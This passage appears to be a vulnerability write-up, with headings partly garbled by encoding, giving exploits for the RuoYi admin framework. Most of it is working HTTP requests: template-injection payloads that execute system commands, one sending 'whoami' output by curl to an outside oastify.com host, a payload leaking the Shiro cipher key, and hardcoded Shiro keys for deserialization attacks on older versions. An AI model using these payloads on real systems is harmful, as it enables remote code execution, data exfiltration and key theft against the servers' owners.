
2.2.Ruoyi4.8.1 еРОеП∞SSTIж®°жЭњж≥®еЕ•жЉПжіЮ
ељ±еУНзЙИжЬђпЉЪRuoyi4.8.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
POST /monitor/cache/getNames HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 360
fragment=__|$${#response.getWriter().print(@securityManager.getClass().getClassLoader().loadClass('java.lang.Runtime').getMethods.?[name=='getRuntime'][0].invoke(null).getClass.getMethods.?[name=='exec'][0].invoke(@securityManager.getClass().getClassLoader().loadClass('java.lang.Runtime').getMethods.?[name=='getRuntime'][0].invoke(null),'calc',null))}|__::.x
//е§ЦеЄ¶
fragment=__|$${#response.getWriter().print(@securityManager.getClass().getClassLoader().loadClass('java.lang.Runtime').getMethods.?[name=='getRuntime'][0].invoke(null).getClass.getMethods.?[name=='exec'][0].invoke(@securityManager.getClass().getClassLoader().loadClass('java.lang.Runtime').getMethods.?[name=='getRuntime'][0].invoke(null),'curl+http://lj85eiak7migm03gne4zt959s0yrmha6.oastify.com/$(whoami)',null))}|__::.x
|




2.3.Ruoyi4.8.1 иОЈеПЦShiro keyеЃЮзО∞еПНеЇПеИЧеМЦRCE
ељ±еУНзЙИжЬђпЉЪRuoyi4.8.1
1
2
3
4
|
POST /monitor/cache/getNames HTTP/1.1
Host: 127.0.0.1
fragment=__|$${#response.getWriter().print(''.getClass().forName('java.util.Base64').getMethod('getEncoder').invoke(null).encodeToString(@securityManager.rememberMeManager.cipherKey))}|__::.x
|




2.4.RuoYi <4.6.2зЙИжЬђShiroеПНеЇПеИЧеМЦжЉПжіЮ
ељ±еУНзЙИжЬђпЉЪRuoYi<4.6.2
1
2
3
4
5
|
вЙ§4.3.0
fcq+/xw488hmtcd+cmj3aq==
4.3.0< Ruoyi <4.6.2
zsyk5kp6pzaajlt+eenmlg==
|
